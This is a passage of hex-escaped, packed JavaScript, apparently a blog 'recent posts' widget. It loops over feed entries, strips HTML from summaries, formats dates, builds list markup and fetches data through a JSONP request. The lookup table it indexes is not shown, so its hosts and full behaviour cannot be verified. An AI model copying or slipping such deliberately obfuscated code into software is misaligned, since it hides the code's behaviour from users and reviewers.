5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x73\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x72\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x71\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x51\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x74\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x7a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x51\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d